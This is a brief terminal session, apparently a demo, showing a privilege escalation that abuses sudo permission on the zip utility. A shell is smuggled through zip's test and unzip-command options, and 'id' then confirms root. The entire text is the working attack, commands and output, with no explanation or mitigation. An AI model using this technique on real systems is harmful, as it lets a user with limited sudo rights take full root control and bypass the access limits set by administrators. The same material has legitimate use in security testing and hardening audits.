 $ touch fu.txt
$ ls
Desktop  fu.txt  Templates
$ sudo zip r.zip fu.txt -T --unzip-command="bash -c /bin/bash"
  adding: fu.txt (stored 0%)
┌─[root@parrot]─[/home/test]
└──╼ #id
uid=0(root) gid=0(root) groups=0(root)
┌─[root@parrot]─[/home/test]
└──╼ #exit
exit
test of r.zip OK
$